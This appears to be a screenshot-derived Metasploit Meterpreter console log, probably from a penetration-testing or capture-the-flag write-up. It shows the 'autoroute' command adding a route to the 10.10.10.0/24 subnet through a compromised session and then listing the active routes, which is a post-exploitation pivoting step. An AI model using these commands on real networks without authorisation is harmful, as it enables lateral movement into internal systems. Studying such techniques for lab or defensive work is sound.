 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.1.8
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
10.10.10.0         255.255.255.0      Session 6
meterpreter >